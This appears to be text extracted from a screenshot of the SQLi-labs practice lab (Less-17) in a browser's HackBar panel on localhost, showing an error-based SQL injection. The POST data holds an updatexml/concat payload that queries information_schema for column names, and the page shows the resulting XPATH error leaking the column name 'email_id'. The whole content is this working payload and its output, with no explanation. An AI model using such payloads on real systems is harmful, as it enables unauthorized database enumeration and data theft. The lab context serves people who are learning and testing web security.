 XPATH syntax error: ''+email_id(+'
SUCCESSFULLY
UPDATED YOUR
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
http://127.0.0.1/sqli-labs-master/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=a' or updatexml(1,concat(0x272b,(select column_name from information_schema.columns where table_schema=0x7365637572697479 limit 1,1),0x282b),2) -- k